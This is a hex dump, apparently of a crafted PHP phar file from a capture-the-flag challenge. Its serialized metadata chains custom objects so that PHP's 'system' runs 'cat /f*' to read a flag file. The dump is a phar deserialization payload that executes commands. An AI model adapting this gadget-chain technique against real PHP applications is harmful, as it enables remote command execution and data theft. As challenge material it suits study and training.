 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
000000D0 55 73 65 72 22 3A 32 3A 7B 73 3A 38 3A 22 75 73 User":2:{s:8:"us
000000E0 65 72 6E 61 6D 65 22 3B 4F 3A 37 3A 22 4D 79 65 ername";O:7:"Mye
000000F0 72 72 6F 72 22 3A 32 3A 7B 73 3A 37 3A 22 6D 65 rror":2:{s:7:"me
00000100 73 73 61 67 65 22 3B 4F 3A 35 3A 22 46 69 6C 65 ssage";O:5:"File
00000110 73 22 3A 31 3A 7B 73 3A 33 3A 22 61 72 67 22 3B s":1:{s:3:"arg";
00000120 73 3A 37 3A 22 63 61 74 20 2F 66 2A 22 3B 7D 73 s:7:"cat /f*";}s
00000130 3A 34 3A 22 74 65 73 74 22 3B 73 3A 36 3A 22 73 :4:"test";s:6:"s
00000140 79 73 74 65 6D 22 3B 7D 73 3A 38 3A 22 70 61 73 ystem";}s:8:"pas
00000150 73 77 6F 72 64 22 3B 4E 3B 7D 69 3A 31 3B 73 3A sword";N;}i:1;s:
00000160 35 3A 22 63 68 65 63 6B 22 3B 7D 7D 69 3A 30 3B 5:"check";}}i:0;
00000170 4E 3B 7D 05 00 00 00 31 2E 74 78 74 03 00 00 00 N;}....1.txt....
00000180 B8 59 8F 61 03 00 00 00 3D 51 6B 4D A4 01 00 00 ¸Y.a....=QkM¤...
00000190 00 00 00 00 31 31 31 F6 39 D5 5A 8F FE 4F F5 D6 ....111ö9ÕZ.þOõÖ
000001A0 85 CB 93 A1 CC CD 59 9B 49 E5 81 02 00 00 47 42 …Ë“¡ÌÍY›Iå....GB
000001B0 4D 42 MB